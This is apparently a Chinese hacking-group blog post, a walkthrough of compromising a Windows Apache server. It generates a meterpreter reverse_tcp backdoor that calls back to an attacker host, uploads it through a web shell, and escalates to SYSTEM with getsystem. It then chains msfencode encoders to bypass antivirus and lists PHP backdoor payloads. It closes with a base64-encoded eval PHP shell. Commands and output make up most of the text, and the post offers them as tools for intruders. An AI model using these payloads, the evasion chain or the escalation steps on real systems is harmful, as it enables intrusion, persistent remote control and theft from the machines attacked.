前言
大家好,我是新加入的成员arus7,感谢炊爷的批准,让我加入了九区精子联盟
攻击
首先我虚拟机的APACHE是以非系统权限启动的

我们来生成一个Door
root@Dis9Team:~$ sudo msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.1 LPORT=4444 x > /var/www/door.exe
[sudo] password for brk:
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.1.1", "LPORT"=>"4444"}
然后上传到WEB SHELL 服务器 运行,metasploit本地监听

看终端 成功去定了SHELL

你可以用强大的meterpreter会话帮你权限提升,他会自动运行从古到今的本地EXP 360的也有哦:
meterpreter > getuid
Server username: DIS9TEAM-5FA711\apache ==>不是系统权限
meterpreter > getsystem ==>运行一个命令
...got system (via technique 4).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM ==>传说种的溢出
meterpreter >

如果安全了杀毒软件你也可以BYPASS
msfpayload windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=21 R | ./msfencode -e x86/call4_dword_xor -t raw -c 5 | ./msfencode -e x86/countdown -t raw -c 5 | ./msfencode -e x86/fnstenv_mov -t raw -c 5 | ./msfencode -e x86/jmp_call_additive -t raw -c 5 | ./msfencode -t exe -c 5 > /tmp/5x.exe
如果你嫌弃EXE露点你也可以生成脚本后门:
root@Dis9Team:/tmp/# msfpayload -l | grep php
php/bind_perl Listen for a connection and spawn a command shell via perl (persistent)
php/bind_perl_ipv6 Listen for a connection and spawn a command shell via perl (persistent) over IPv6
php/bind_php Listen for a connection and spawn a command shell via php
php/bind_php_ipv6 Listen for a connection and spawn a command shell via php (IPv6)
php/download_exec Download an EXE from an HTTP URL and execute it
php/exec Execute a single system command
php/meterpreter/bind_tcp Listen for a connection, Run a meterpreter server in PHP
php/meterpreter/reverse_tcp Reverse PHP connect back stager with checks for disabled functions, Run a meterpreter server in PHP
php/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter server (PHP)
php/reverse_perl Creates an interactive shell via perl
php/reverse_php Reverse PHP connect back shell with checks for disabled functions
php/shell_findsock
msf payload(bind_php) > generate -t raw -e php/base64
eval(base64_decode(CQkKCQkJQHNldF90aW1lX2xpbWl0KDApOyBAaWdub3JlX3VzZXJfYWJvcnQoMSk7IEBpbmlfc2V0KCdtYXhfZXhlY3V0aW9uX3RpbWUnLDApOwoJCQkkVXZITFBXdXsKCQkJCQkkby49ZnJlYWQoJHBpcGVzWzFdL3NlKCRtc2dzb2NrKTsK));<--BIG SNIP-->
|

